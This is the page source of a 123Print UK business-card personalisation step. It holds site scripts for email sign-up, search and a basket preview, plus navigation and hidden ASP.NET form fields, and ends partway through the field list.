    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dyX8ECVdJp92c3U98SajNveUK9Gr20hR303P-esiVWBDvnU-9u1Mq8996khjOGYrn4' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2W6n01k6ycJPc8w9--b7tsn1J-1gKOupZlwZlyO1j6Ouo" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100011" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10041883" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="1" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="flower, grow, plant, gardening, gardener, florist, flower arrangement, flower arranger" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
